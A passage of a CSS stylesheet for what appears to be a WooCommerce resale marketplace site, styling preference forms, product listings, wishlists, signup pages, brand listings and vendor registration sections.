	}
	.my-prefernce-sub-section.country-gender-section {
		padding: 15px;
		width: 100%;
		display: inline-block;
		background: #f6f6f6;
		border-radius: 4px;
		border: #ccc solid 1px;
	}
	.my-prefernce-appearance{
		padding: 15px;
		width: 70%;
		float: left;
		background: #f6f6f6;
		border-radius: 4px;
		border: #ccc solid 1px;
	}
	.my-prefernce-usuallyspend{
		padding-left: 15px;
		width: 30%;
		float: left;
	}
	.my-prefernce-usuallyspend .usuallyspend{
		width: 100%;
		display: inline-block;
		background: #fff;
		border-radius: 4px;
		border: #ccc solid 1px;
	}
	.country-gender-section h4 {
		font-size: 14px;
		font-weight: 700;
		line-height: 18px;
		margin: 5px 0px;
		text-transform: capitalize;
	}
/*
 h2 {
    font-size: 18px;
    font-weight: 700;
    line-height: 21px;
    margin: 10px 0px; 
    margin-top: 0px;
    text-transform: capitalize;
    }*/
    .my-prefernce-sub-section.my-prefernce-user-info{
    	padding-bottom: 15px;
    	display: inline-block;
    	width: 100%;
    }
    .my-prefernce-sub-section.my-prefernce-user-info .mpss-box{
    	float: left;
    	padding: 5px 10px;
    	width: 33.33%; 
    }
    .my-prefernce-sub-section.my-prefernce-user-info .mpss-box.usuallyspend{

    	width: 100%; 
    }
    .my-prefernce-sub-section.my-prefernce-user-info .mpss-box select{
    	padding: 10px 20px;
    	border: #ccc solid 1px;
    	border-radius: 6px; 
    	font-size: 14px;
    	cursor: pointer;
    	outline: none;
    	width: 100%; 
    	background:#fff url(images/country-select-arrow.png) no-repeat;
    	background-size: 10px;
    	background-position: 96% 16px; 

    }
    .my-prefernce-sub-section.my-prefernce-user-info .mpss-box input{
    	padding: 10px 20px;
    	border: #ccc solid 1px;
    	border-radius: 6px;
    	background: #fff;
    	font-size: 14px; 
    	outline: none;
    	width: 100%;
    }
    .home-resale-pro-img{
    	position: relative;
    }
    .home-resale-pro-img .home-resale-icon{
    	position: absolute;
    	right: 15px;
    	top: 15px;

    }
    .home-resale-pro-img .home-resale-icon.home-ltd-request-icon{
    	position: absolute;
    	right: inherit;
    	left: 15px;
    	top: 15px;

    }
    .home-resale-pro-img .home-resale-icon img{
    	width: 50px !important;
    }
    .product-resale-item{
    	position: relative;
    	display: inline-block;
    	font-size: 14px;
    	font-weight: bold;
    	margin-bottom: 20px;
    	color: #ff3b3b;
    }
    .product-resale-item h1{
    	margin-bottom: 0px !important;
    }
    .product-resale-item span{
    	display: inline-block;
    	margin-left: 10px;
    	width: 28px;
    	float: right;
    	margin-top: -3px;
    }
    .product-resale-item span img {
    	width: 100%;
    }
    .vendor-user-btn{
    	float: right;
    	padding-right:20px;
    }
    .vendor-user-btn a{
    	background: #000;
    	padding: 5px 15px;
    	border-radius: 4px;
    	margin-top: 10px;
    	text-decoration: none; 
    	display: inline-block;
    	margin-left: 15px;
    	font-size: 14px;
    	color: #fff;
    }
    .sign-out-btn{
    	float: right; color: #000;
    }

    .sign-out-btn img{
    	width: 22px;
    	margin-top: 7px;
    }
    .sply-ltd-request-success {
    	color: #215f0c;
    	background-color: #d9f0d1;
    	border-color: #c9ebbe;
    	display: inline-block;
    	padding: 10px 15px;
    	font-size: 13px;
    	margin-top: 15px;
    }
    .buy-affiliate-pro:hover{
    	background: #252525;
    }
    .sply-ltd-request .sply-ltd-request-form{
    	background: #f6f6f6;
    	padding: 10px 15px;
    	margin-top: 20px;
    	border: #ccc solid 1px;
    }
    .sply-ltd-request .sply-ltd-request-form h3{
    	font-size: 16px;
    	margin-top: 0px;
    } 
    .sply-ltd-request .sply-ltd-request-form .buy-affiliate-pro{
    	margin: 0px;
    	border:0px;
    }
    .sply-ltd-request .sply-ltd-request-form .slrf-field{
    	margin-bottom: 10px;
    	display: inline-block;
    	width: 100%;
    }
    .sply-ltd-request .sply-ltd-request-form .slrf-field label {
    	display: block;
    	font-size: 14px;
    	font-weight: bold;
    	margin-bottom: 5px;
    	letter-spacing: 1px;
    }
    .sply-ltd-request .sply-ltd-request-form .slrf-field .form-control{
    	-webkit-transition: all 0.25s linear;
    	color: #000;
    	border: 1px solid rgba(30, 30, 30, .2);
    	font-size: 14px;
    	width: 100%;
    	padding: 6px 10px;
    	border-radius: 4px;
    }
    .sply-ltd-request .sply-ltd-request-form .slrf-field select.form-control{
    	background:#fff url(images/country-select-arrow.png) no-repeat; 
    	background-size: 10px;
    	background-position: 95% 13px;
    }
    .related.products .primary-img, .related.products .secondary-img{ 
    	background: #e5e6e8; 
    	display: inline-block;
    	-webkit-border-radius: 10px;
    	-moz-border-radius: 10px;
    	border-radius: 10px;
    }
    .product-resale-item.sply-ltd-request{
    	color: #000;
    }
    .sply-ltd-request-info{
    	color: #222;
    	background-color: #f2f2f2;
    	border-color: #ccc; 
    	display: inline-block; 
    	padding: 10px 15px; 
    	font-size: 13px; 
    	margin-top: 15px;
    }

    .prduct-ltd-price{
    	color: #090a0a;
    	font-size: 22px;
    	font-family: terminademi;
    	text-transform: uppercase;
    	margin: 0px;
    	line-height: 28px;
    }
    .prod-img-wrapper{
    	position: relative;
    }
    .prod-img-wrapper .prod-listing-icon img{
    	width: 100%;
    }
    .prod-img-wrapper .prod-listing-icon{
    	position: absolute;
    	right: 10px;
    	top: 10px;
    	width: 60px;
    }
    .prod-img-wrapper .prod-listing-icon.home-ltd-request-icon{
    	right: inherit;
    	left: 10px;
    } 
    .tinv-wishlist table td, .tinv-wishlist table th {
    	padding: 1em;
    	vertical-align: middle;
    	text-align: left;
    }
    .tinvwl-to-right.look_in button{
    	margin-left: 15px;
    	font-size: 15px;
    }
    .wishlist_item button{
    	padding: 8px 0px !important;
    	font-size: 12px !important;
    	margin: 0px !important;
    }
    .tinvwl-input-group.tinvwl-no-full{
    	display: none;
    }
    .splystyle-about-text{
    	padding: 80px 0px;
    	display: inline-block;
    	width: 100%;
    	color: #fff;
    	background: #000;
    }
    .splystyle-about-text .splystyle-button{
    	text-align: center;
    }
    .splystyle-about-text .splystyle-button a{
    	background: #fff;
    	padding:10px 20px;
    	color: #000;
    	display: inline-block;
    	margin:5px; 
    	text-decoration: none;
    	font-size: 18px;
    	line-height: 22px;
    	border:#fff solid 2px;

    }
    .splystyle-about-text .splystyle-button a:hover{
    	background: none;
    	color: #fff;
    }

    .splystyle-about-text h1{
    	margin-top: 0px;
    }
    .splystyle-about-text  .splystyle-about-text-inner{
    	width: 50%;
    	margin: 0 auto;
    	text-align: center; 
    	font-size: 26px;
    	line-height: 36px;
    }
    .tinv-wishlist tfoot .tinvwl-to-right {
    	float: right; 
    }
    .jQuery-plainOverlay-progress { 
    	width: 150px !important;
    	height: 150px !important;
    	border-top:4px solid #000 !important;
    	margin:0 auto !important;
    }
    .product-vendor .vendor-btn{
    	background: #000;
    	padding: 10px 15px; 
    	margin-top: 15px;
    	font-size: 12px;
    	display: inline-block;
    	margin-bottom: 15px;
    	color: #fff;
    	text-align: center; 
    	text-decoration: none;
    	border-radius: 4px;
    	cursor: pointer;
    }
    .product-vendor .vendor-btn:hover{
    	background: #252525;
    }
    .single-product .product-detail-inner .tinvwl_add_to_wishlist_button{

    	padding: 10px 20px;
    	width: auto;
    	margin-top: 0px !important;
    	margin-bottom: 15px;
    	color: #000;
    	text-align: center;
    	text-decoration: none;
    	border-radius: 3px;
    	font-weight: normal;
    	text-transform: uppercase;
    	padding-left: 0px;
    }
    .single-product .product-detail-inner .tinv-wraper.tinv-wishlist{
    	display: inline-block;
    }
    .single-product .product-detail-inner .tinvwl_add_to_wishlist_button:before{
    	color: #f00;
    	font-weight: 700; 	  
    }

    /* My CSS Dated 11-11-2019 */
    .prduct-ltd-price .min-price {
    	color:#509e2f;
    }
    .prduct-ltd-price .max-price {
    	color:#ff5a5f;
    }
    .prduct-ltd-price .source-fee-text {
    	font-size:12px;
    	color:#555;
    	text-transform:inherit;
    }
    .product-volatility {
    	border: 1px solid #ccc;
    	padding:8px;
    	text-align:center;
    	font-size:14px;
    	margin-top:12px;
    }
    .product-volatility .min-price {
    	color:#509e2f;
    }
    .product-volatility .max-price {
    	color:#ff5a5f;
    }
    .signup-row .signup-col-3 {
    	float: left;
    	width: 33.33%;
    	padding: 0px 10px;
    }

    /* End My css dated 11-11-2019 */

    .ltd-product-listing.woocommerce .products ul, .ltd-product-listing.woocommerce  ul.products {

    	margin-left: -10px !important;
    	margin-right: -10px !important;
    }
    .add-prod-selector-class #populateProducts2 li.active .add-btn , .edit-prod-selector-class #populateProducts2 li.active .add-btn ,  .edit-prod-selector-class #currentlyLinked li.active .add-btn  {
    	background: #ff0000;
    }
    .ltd-product-listing.woocommerce ul.products.columns-3 li.product, .ltd-product-listing.woocommerce  ul.products.columns-3 li.product {
    	width: 25%;
    	padding: 10px;
    	margin:0px;
    }
    .myaccount-ltdproduct.ltd-product-listing.woocommerce ul.products.columns-3 li.product, .myaccount-ltdproduct.ltd-product-listing.woocommerce  ul.products.columns-3 li.product {
    	width: 20%;
    	padding: 10px;
    	margin:0px;
    	min-height: 430px;
    }
    .myaccount-ltdproduct.ltd-product-listing.woocommerce ul.products.columns-3 li.product .product-slide-img {
    	min-height: 274px;
    }

    .myaccount-ltdproduct.ltd-product-listing.woocommerce ul.products li.product h2{
    	padding-left: 0px !important;
    	font-size: 12px !important;
    	line-height: 14px;
    	height: 30px !important;
    	overflow: hidden;
    	min-height: inherit;
    }
    .myaccount-ltdproduct.ltd-product-listing.woocommerce ul.products li.product h4 {
    	font-size: 15px !important;
    }
    .ltd-banner{
    	position: relative;
    }
    .ltd-banner img{
    	width: 100%;
    }
    .ltd-banner img.ltd-banner-img-mobile{
    	display: none;
    }
    .ltd-banner .ltd-banner-content{
    	position: absolute;
    	left: 6%;
    	top: 30%;
    	width: 46%;
    	color: #fff;
    	font-size: 18px;
    }
    .ltd-banner .ltd-banner-content h1 {
    	text-align: center;
    	text-transform: uppercase;
    	font-size: 40px;
    	font-family: MonumentExtended Black;
    	font-weight: normal;
    	margin: 0px;
    	line-height: 28px;
    }

    .ltd-product-listing.woocommerce  .prduct-ltd-price {
    	color: #090a0a;
    	font-size: 16px;
    	font-family: terminademi;
    	text-transform: uppercase;
    	margin: 0px;
    	line-height: 23px;
    }
    .ltd-product-listing.woocommerce ul.products li.product h2{
    	min-height: 40px;
    }

    .signup-section{
    	padding-top: 120px;
    }
    .signup-section .form-field{
    	margin-bottom: 20px;
    }
    .signup-section input.form-control{
    	width: 100%;
    	background:#fff !important;
    	-webkit-transition: all 0.25s linear !important;
    	color:#000 !important;
    	border: 0px !important;
    	border-bottom-color: currentcolor;
    	border-bottom-style: none;
    	border-bottom-width: 0px;
    	border-bottom: 1px solid
    	rgba(30, 30, 30, .2) !important;
    	font-size: 14px;
    	width: 100%;
    	padding: 6px 10px !important;
    	border-radius: 0px !important;
    }
    .signup-section input.form-control:focus {
    	border-color: #000 !important;
    }

    .signup-section select.form-control{
    	width: 100%;
    	background:#fff !important;
    	-webkit-transition: all 0.25s linear !important;
    	color:#777 !important;
    	border: 0px !important;
    	border-bottom-color: currentcolor;
    	border-bottom-style: none;
    	border-bottom-width: 0px;
    	border-bottom: 1px solid
    	rgba(30, 30, 30, .2) !important;
    	font-size: 14px;
    	width: 100%;
    	padding: 6px 0px !important;
    	border-radius: 0px !important;
    }
    .signup-section select.form-control:focus {
    	border-color: #000 !important;
    }


    .signup-section  .dont-have-account {
    	margin: 40px 0px;
    	text-align: center;
    	width: 100%;
    	display: inline-block;
    	float: left;
    	font-size:12px; 

    }
    .woocommerce-LostPassword a,.dont-have-account-inner{font-size:12px; 


    	}    .signup-section .dont-have-account a {
    		color: #000; font-size:12px; 
    	}
    	.woocommerce form.login {
    		border: 0px;
    		width: 100%;
    		padding: 0px;
    	}
    	.woocommerce form.login input.input-text{
    		width: 100%;
    		background:#fff !important;
    		-webkit-transition: all 0.25s linear !important;
    		color:#000 !important;
    		border: 0px !important;
    		border-bottom-color: currentcolor;
    		border-bottom-style: none;
    		border-bottom-width: 0px;
    		border-bottom: 1px solid
    		rgba(30, 30, 30, .2) !important;
    		font-size: 14px;
    		width: 100%;
    		padding: 6px 10px !important;
    		border-radius: 0px !important;
    	}

    	.dont-have-account {
    		margin: 40px 0px;
    		text-align: center;
    		width: 100%;
    		display: inline-block;
    		float: left;
    	}

    	.dont-have-account a {
    		color: #000;
    	}
    	#wcmp-store-conatiner .wcmp-pagination li {
    		float: left;
    		margin-right: 10px;
    		list-style: none;
    		padding: 0;
    		font-size: 15px;
    		font-weight: 400;
    		line-height: 30px;
    		height: 28px;
    		min-width: 40px;
    		text-align: center;
    		background:#000 !important;

    	}
    	#wcmp-store-conatiner .wcmp-pagination li a {
    		display: block;
    		padding: 0 7px;
    		background: #f6f6f6 !important;
    		color: #000; 
    		text-decoration: none;
    	}
    	#wcmp-store-conatiner .wcmp-pagination li span{

    		color: #fff;
    	}


    	.store-section .store-section-inner .woocommerce-perpage{
    		float: right;
    	}
    	select.select.wppp-select,.woocommerce .woocommerce-ordering select{
    		border: #e0e0e0 solid 1px; 
    		padding: 8px 10px;
    		padding-right: 15px;
    		margin-top: 0px !important;
    		-moz-appearance: none;
    		-webkit-appearance: none;
    		background-position: right center;
    		background-image: url(images/ico-select.svg?1019) !important;
    		background-repeat: no-repeat;
    		background-position: right 6px center;
    		background-color: #fff;
    		cursor: pointer;
    		font-size: 11px;
    		text-transform: uppercase;
    		-webkit-border-radius: 8px;
    		-moz-border-radius: 8px;
    		border-radius: 8px;
    	} 
    	.woocommerce div.product div.images .flex-control-thumbs li img{
    		-webkit-border-radius: 0px;
    		-moz-border-radius: 0px;
    		border-radius: 0px;
    	}
    	.sply-services-section{
    		padding-top: 120px;
    		display: -webkit-box;
    		display: -ms-flexbox;
    		display: flex;
    		-webkit-box-align: center;
    		-ms-flex-align: center;
    		align-items: center;
    	}
    	.sply-services-section .sply-services-left{
    		float: left;
    		width: 40%;
    	}
    	.sply-services-section .sply-services-left img{
    		width: 100%;
    		height: auto;
    	}
    	.sply-services-section .sply-services-right{
    		float: left;
    		width: 60%;
    		padding: 30px 60px;
    		font-size: 18px;
    		line-height: 26px;
    	}
    	.sply-services-section .sply-services-right h1{
    		font-size: 42px;
    		margin:0px;
    		line-height: 52px;
    	} 
    	.sply-services-section .sply-services-right  .service-btn a{
    		text-decoration: none;
    		background: #000;
    		color: #fff;
    		font-size: 16px;
    		padding:10px 25px;
    		border-radius: 4px;
    		margin-top: 20px;
    		display: inline-block;
    		margin-right: 15px;

    	}
    	.sply-services-section .sply-services-right  .service-btn a:hover{
    		background: #2d2d2d;
    	}
    	#woof_svg_load_container {
    		width: 70px !important; 
    		height: 70px !important;
    		vertical-align: middle;
    		text-align: center;
    	}

    	/*Brands Listing*/
    	.brands-section{
    		width: 100%;
    		padding-top: 60px;
    	}
    	.brands-section .brand-list-row{
    		margin-left: -10px;
    		margin-right: -10px;
    	}
    	.brands-section .brand-list-row .brand-list-box{
    		float: left;
    		width: 100%;
    		padding: 10px;
    		margin-bottom: 60px;
    	}
    	.brands-section .brand-list-row .brand-list-box h2{
    		/*background: #f6f6f6;*/ 
    		float: left;
    		width: 80px;
    		margin: 0px;
    		outline: none;
    	}
    	.brands-section .brands-head-section{
    		text-align: center;
    		border-bottom: #ccc solid 1px;
    		margin-bottom: 30px;
    		padding-bottom: 30px; 
    	}
    	.brands-section .brands-head-section ul{
    		margin:0px;
    		padding: 0px;
    		margin-top: 20px;
    		list-style: none;
    		display: inline-block;
    	} 
    	.brands-section .brands-head-section ul li{
    		float: left;
    		width: 32px;
    		padding: 0px 2px;
    	}
    	.brands-section  .brands-head-section ul li a{
    		text-decoration: none;
    		font-size: 1.525em;
    	}

    	.brands-section .brand-list-row .brand-list-box ul{
    		list-style: none;
    		padding: 0px;
    		display: inline-block;
    		width: calc(100% - 85px);
    		margin-top: 0px;
    	}
    	.brands-section .brand-list-row .brand-list-box ul li{
    		padding-bottom: 5px;
    		float: left;
    		width: 25%;
    	}
    	.brands-section .brand-list-row .brand-list-box ul li a{
    		font-size: 12px; 
    		color: #000;
    		text-decoration: none;
    	}
    	.brands-section .brand-list-row .brand-list-box ul li a:hover{
    		text-decoration: underline;
    	}
    	.more-brand-btn{
    		text-align: center; 
    		margin: 60px 0px;
    	}
    	.more-brand-btn a {
    		background: #000;
    		border: #000 solid 2px;
    		color: #fff;
    		font-size: 24px;
    		letter-spacing: 2px;
    		padding: 12px 70px;
    		text-decoration: none;

    		display: inline-block;
    	}

    	.more-brand-btn a:hover {
    		background: none;
    		color: #000;
    	}
    	.woocommerce ul.products li.product .onsale{
    		display: none;
    	}
    	.myaccount-banner{
    		position: relative;
    		margin-top: 15px;
    	}
    	.myaccount-banner .myaccount-content{
    		position: absolute;
    		left: 0px;
    		top: 6%;
    		color: #fff;
    		text-align: center;
    		width: 100%;

    	}
    	.myaccount-banner .myaccount-content h1{
    		font-size: 32px;
    	}
    	.myaccount-banner .myaccount-content p{
    		width: 60%;
    		margin: 0 auto;
    		font-size: 16px;
    		line-height: 24px;
    	}
    	.myaccount-banner .myaccount-content a{
    		color: #fff;
    	}
    	.myaccount-banner .mobile-img{
    		display: none;
    	}
    	h2.myaccount-title, h2.myaccount-title{
    		font-size: 26px;
    		color: #000;
    		line-height: 26px;
    		margin-top: 40px;
    		margin-bottom: 10px;
    	}

    	.user-subscribe-vendor-section{
    		position: absolute;
    		right: 15px;
    		top: 55px;
    	}
    	.user-subscribe-vendor-section .successmsg , .successmsg {
    		color: #215f0c;
    		background-color: #d9f0d1;
    		border: 0px;
    		padding: 10px 15px;
    		font-weight: normal;
    		font-size: 14px;
    		line-height: 18px;
    		margin-top: 15px;
    		margin-bottom: 5px;
    	}

    	.errormsg {
    		color: #bb0d0d;
    		background-color: #ffe4e4;
    		/* border: #ff0000 solid 1px; */
    		padding: 15px 65px;
    		font-weight: normal;
    		font-size: 16px;
    		line-height: 22px;
    		margin-top: 15px;
    		margin-bottom: 5px;
    		text-align: center;
    	}
    	.errormsg a{
    		color: #bb0d0d !important;
    		text-decoration: underline !important; 
    	}
    	.user-subscribe-vendor-section .btn-primary{
    		float: right;
    		width: auto; 
    		font-family: terminademi; 
    		font-weight: normal;
    		outline: none;
    		color: #fff !important;
    	}
    	.user-subscribe-vendor-section .btn-primary.btn-unsubscribe{
    		background: #e02a1f !important;
    		color: #fff;
    		border-color:#e02a1f !important;

    	}
    	.user-subscribe-vendor-section .btn-primary.btn-unsubscribe:hover{
    		background: #b80f04 !important;
    		border-color:#b80f04 !important;

    	}
    	.user-subscribe-vendor-section .notlogin-subscribe-msg .notlogin-subscribe-msg-inner{
    		color: #85001e;
    		background-color: #ffccd7;
    		border: #ffb8c8 solid 1px;
    		padding: 10px;
    		width: 217px;
    		font-size: 13px;
    		line-height: 43px; 
    		margin: 15px 0px;
    	}
    	.user-subscribe-vendor-section .notlogin-subscribe-msg .notlogin-subscribe-msg-inner p{
    		line-height: 16px;
    		margin: 0px;
    	}
    	.user-subscribe-vendor-section .notlogin-subscribe-msg .notlogin-subscribe-msg-inner a{
    		color: #85001e;
    		font-weight: bold;
    	}
    	.search-section.cat-filter-section, .search-section{
    		position: relative;
    		margin-top: 15px;
    		display:none;
    		width: 60%;
    		margin: 0 auto;
    		max-width: 773px;
    	}

    	.search-section.cat-filter-section .product-filter-close{
    		position: absolute;
    		right: 15px;
    		top: 15px;
    		font-weight: normal;
    		color: #000;
    		font-size: 22px;
    		-webkit-text-stroke: 3px #fbfbfb ;
    	}
    	.chosen-container { 
    		width: 100% !important;
    	}
    	.product-listing-page .woocommerce-products-header{
    		position: relative;
    	}
    	.form-wppp-select.products-per-page{
    		margin-right: 86px;
    	} 
    	.filter-menu-toggles {
    		position: absolute;
    		right: 0px;
    		top: 47px;
    	}

    	.filter-menu-toggles a {
    		border: #e0e0e0 solid 1px;
    		padding: 9px 15px;
    		padding-right: 15px;
    		margin-top: 0px !important;
    		-moz-appearance: none;
    		-webkit-appearance: none; 
    		background-color: #fff;
    		cursor: pointer;
    		font-size: 12px;
    		text-transform: uppercase;
    		text-decoration: none;
    		-webkit-border-radius: 8px;
    		-moz-border-radius: 8px;
    		border-radius: 8px;
    	}
    	.woocommerce-other-products-header{
    		display: inline-block;
    		width: 100%;
    		padding:10px 0px; 
    	}
    	.woocommerce-other-products-header .filter-menu-toggles {
    		float: right;
    		position: relative;
    		right: inherit;
    		top: inherit;
    	}
    	.shopfeature-slider .shopfeature-slider-inner  {
    		overflow: hidden;
    		height: 400px;
    	}

    	.shopfeature-slider .shopfeature-slider-inner  .shopfeature-slide{
    		height: 400px;
    		background: #000;
    		position: relative;
    	}
    	.shopfeature-slider .shopfeature-slider-inner  .shopfeature-slide:after{
    		background: rgba(0,0,0,0.2);
    		content: '';
    		width: 100%;
    		height: 100%;
    		top: 0px;
    		left: 0px;
    		display: inline-block;
    		position: absolute;
    	}
    	.shopfeature-slider .shopfeature-slider-inner  .shopfeature-slide img{
    		width: 100% !important;
    		height: auto  !important; 
    		float: right;
    		top:0%;
    		position:relative;
    	}
    	.myaccount-splyrs-section .myaccount-splyrs-btn{
    		display: inline-block;
    		margin-bottom: 10px;
    		border-bottom:  #e3e3e3 solid 1px;
    		width: 100%;
    	}
    	.myaccount-splyrs-btn h4{
    		display: inline-block;
    	}
    	.myaccount-splyrs-btn .btn-primary{
    		float: right;
    		width: auto;
    	}
    	.myaccount-splyrs-section .products.columns-3{
    		margin-bottom: 30px;
    	}
    	.myaccount-splyrs-section h4{
    		text-transform: uppercase;
    		font-size: 20px;
    		position: relative;
    		display: inline-block;

    	}  

    	.myaccount-splyrs-section .myaccount-splyrs-btn a{
    		color: #fff;
    		width: auto;
    		float: right;
    		margin: 0px;
    		padding: 7px 15px;
    		font-size: 14px;
    		cursor: pointer;
    	}
    	.sply-store-yes{
    		font-weight: bold;
    		font-size: 16px;
    	}
    	.myaccount-all-vendor-btn{
    		text-align: center;
    		padding:15px 0px; 
    	}
    	.myaccount-all-vendor-btn a{
    		color: #fff;
    		width: auto;
    	}
    	.no-product-found{
    		color: #144376;
    		background-color: #d4e6f9;
    		border: #c3dbf7 solid 1px;
    		padding: 10px 20px;
    		margin:15px 10px;
    		display: inline-block;
    	}

    	ul.products { 
    		min-height: inherit !important;

    	}
    	.re-sply-detial-section , .page-vendor-registration {
    		padding-top: 60px;
    	}
    	.re-sply-detial-section .re-sply-detial-banner , .page-vendor-registration .vr-detial-banner {
    		position: relative;
    		line-height: 1px;
    		overflow: hidden;
    		height: 320px;
    	}
    	.re-sply-detial-section .re-sply-detial-banner img , .page-vendor-registration .vr-detial-banner img {
    		width: 100%;
    		height: auto;
    	}
    	.re-sply-detial-section .re-sply-detial-banner .rsdb-content , .page-vendor-registration .vr-detial-banner .rsdb-content {
    		position: absolute;
    		top: 10%;
    		left: 0px;
    		width: 100%;
    	}
    	.re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner , .page-vendor-registration .vr-detial-banner .rsdb-content .rsdb-content-inner {
    		width: 45%;
    		margin: 0 auto;
    		text-align: center;
    	}
    	.re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner h1 , .page-vendor-registration .vr-detial-banner .rsdb-content .rsdb-content-inner h1 {
    		font-size: 38px;
    		line-height: 48px;
    		color: #fff;
    		text-transform: uppercase;
    		font-family: terminabold;
    		font-weight: normal;
    	}
    	.re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner p , .page-vendor-registration .vr-detial-banner .rsdb-content .rsdb-content-inner p {
    		font-size: 18px;
    		color: #fff;
    		line-height: 24px;
    		font-family: interregular;
    	}
    	.re-sply-detial-section .re-sply-detial-banner .rsdb-content .re-sply-request-btn a , .page-vendor-registration .vr-detial-banner .rsdb-content .re-sply-request-btn a {
    		background: #fff;
    		padding: 10px 30px;
    		border-radius: 4px;
    		margin-top: 10px;
    		text-decoration: none;
    		display: inline-block; 
    		font-size: 18px;
    		line-height: 22px;
    		color: #000;
    		border:#fff solid 2px;    font-family: interregular;
    	}
    	.re-sply-detial-section .re-sply-detial-banner .rsdb-content .re-sply-request-btn a:hover , .page-vendor-registration .vr-detial-banner .rsdb-content .re-sply-request-btn a:hover {
    		background: none;
    		color: #fff;
    	}
    	.re-sply-detial-section .re-sply-detial-how-it-works , .page-vendor-registration .vr-how-it-works {
    		background:#f5f7ff;
    		padding:60px 0px; 
    	}
    	.re-sply-detial-section .re-sply-detial-how-it-works .rsd-hiw-box , .page-vendor-registration .vr-how-it-works .rsd-hiw-box {
    		float: left;
    		width: 33.33%;
    		padding:10px;
    		text-align: center;
    	}
    	.page-vendor-registration .vr-how-it-works .rsd-hiw-box .rsd-hiw-box-inner {
    		background: #fff;
    		padding: 20px;
    		border-radius: 16px;min-height: 320px;
    		-webkit-box-shadow: 0px 0px 36px -24px rgba(0,0,0,0.42);
    		-moz-box-shadow: 0px 0px 36px -24px rgba(0,0,0,0.42);
    		box-shadow: 0px 0px 36px -24px rgba(0,0,0,0.42);
    	}
    	.re-sply-detial-section .re-sply-detial-how-it-works .rsd-hiw-box .icon , .page-vendor-registration .vr-how-it-works .rsd-hiw-box .icon {
    		background: #0171dd;
    		color: #fff;
    		line-height: 58px;
    		font-size: 26px;
    		width: 60px;
    		height: 60px;
    		border-radius: 50%;
    		-webkit-border-radius: 50%;
    		-moz-border-radius: 50%;
    		display: inline-block;
    		font-family: terminademi;
    	}
    	.re-sply-detial-section .re-sply-detial-how-it-works .section-image {
    		text-align:center;
    		padding:5px 0px;	
    	}
    	.re-sply-detial-section .re-sply-detial-how-it-works .section-image img {
    		width:100%;
    	}
    	.re-sply-detial-section .re-sply-detial-how-it-works .rsd-hiw-box h2 , .page-vendor-registration .vr-how-it-works .rsd-hiw-box h2 {
    		font-size: 22px;
    		line-height: 26px;font-family: terminademi;
    		min-height: 52px;
    	}
    	.re-sply-detial-section .re-sply-detial-how-it-works .rsd-hiw-box p , .page-vendor-registration .vr-how-it-works .rsd-hiw-box p {
    		font-size: 13px;
    		line-height: 22px;
    		font-family: interregular;
    		letter-spacing: 0px;
    	}
    	.vendor-page-sec h4{
    		font-family: terminademi;
    	}
    	.vendor-page-sec h1,.vr-how-it-works h2{
    		font-family: terminabold;
    	}


    	h1,h2,h3,h4,h5{
    		font-weight: normal;
    	}

    	.re-sply-detial-fe-product-slider{
    		padding:40px 0px; 
    	}
    	.re-sply-detial-fe-product-slider  .heading h2{
    		text-align: center;
    		margin-top: 0px;
    		font-size: 36px;
    		line-height: 42px;
    	}
    	.re-sply-detial-fe-product-slider .re-sply-detial-product-view-btn{
    		text-align: center;
    		padding:20px 0px; 
    	}

    	.re-sply-detial-fe-product-slider .re-sply-detial-product-view-btn a{
    		background: #000;
    		padding: 10px 30px;
    		border-radius: 4px;
    		margin-top: 10px;
    		text-decoration: none;
    		display: inline-block; 
    		font-size: 18px;
    		line-height: 22px;
    		color: #fff;
    		text-transform: uppercase;
    	}
    	.re-sply-detial-fe-product-slider  .slick-prev,
    	.re-sply-detial-fe-product-slider .slick-next {
    		top: 43%;
    	}

    	.re-sply-detial-fe-product-slider  .slick-next {
    		right: -65px;
    	}

    	.re-sply-detial-fe-product-slider  .slick-prev {
    		left: -65px;
    		z-index: 9;
    	}

    	.re-sply-detial-fe-product-slider  .slick-prev:before,
    	.re-sply-detial-fe-product-slider  .slick-next:before {
    		content: '';
    		font-size: 0px;
    		width: 50px;
    		height: 65px;
    		display: inline-block;
    	}

    	.re-sply-detial-fe-product-slider .slick-prev:before {
    		background: url(images/slider-left-icon.png) no-repeat;
    		background-size: 26px;
    	}

    	.re-sply-detial-fe-product-slider  .slick-next:before {
    		background: url(images/slider-right-icon.png) no-repeat;
    		background-size: 26px;
    	}
    	.re-sply-detial-fe-product-slider .woocommerce ul.products li.product h2{
    		font-size: 16px;
    		line-height: 18px;
    	}

    	.re-sply-detial-need-more-info{
    		background: #f6f6f6;
    		padding:60px 0px; 
    	}
    	.re-sply-detial-need-more-info h2{
    		text-align: center;
    		font-size: 36px;
    		line-height: 42px;
    		margin-top: 0px;
    	}
    	.re-sply-detial-need-more-info .re-sply-detial-need-more-info-inner{
    		width: 60%;
    		margin:0 auto; 
    	}
    	.re-sply-detial-need-more-info .ui-state-hover,.re-sply-detial-need-more-info .ui-widget-content .ui-state-hover,.re-sply-detial-need-more-info .ui-widget-header .ui-state-hover,.re-sply-detial-need-more-info .ui-state-focus,.re-sply-detial-need-more-info .ui-widget-content .ui-state-focus,.re-sply-detial-need-more-info .ui-widget-header .ui-state-focus,.re-sply-detial-need-more-info .ui-button:hover,.re-sply-detial-need-more-info .ui-button:focus {
    		border: 0px;
    		background-color: #fff;
    		box-shadow: 1px 1px 1px rgba(34,34,34,.1);
    	}


    	.re-sply-detial-need-more-info .ui-state-default,.re-sply-detial-need-more-info  .ui-widget-content .ui-state-default,.re-sply-detial-need-more-info  .ui-widget-header .ui-state-default,.re-sply-detial-need-more-info  .ui-button, html .re-sply-detial-need-more-info .ui-button.ui-state-disabled:hover, html .re-sply-detial-need-more-info .ui-button.ui-state-disabled:active {
    		border: 0px;
    		background-color: #fff;
    		box-shadow: 1px 1px 1px rgba(34,34,34,.1);
    		outline: none;
    		color: #000;
    	}

    	.re-sply-detial-need-more-info .ui-state-active,.re-sply-detial-need-more-info  .ui-widget-content .ui-state-active,.re-sply-detial-need-more-info  .ui-widget-header .ui-state-active,.re-sply-detial-need-more-info  a.ui-button:active,.re-sply-detial-need-more-info  .ui-button:active,.re-sply-detial-need-more-info  .ui-button.ui-state-active:hover {
    		border: 0px;
    		background-color: #fff;
    		box-shadow: 1px 1px 1px rgba(34,34,34,.1);
    		outline: none;
    		color: #000;
    	}

    	.re-sply-detial-need-more-info .ui-widget-content {
    		padding: 20px 30px;
    		background-color: #fff;
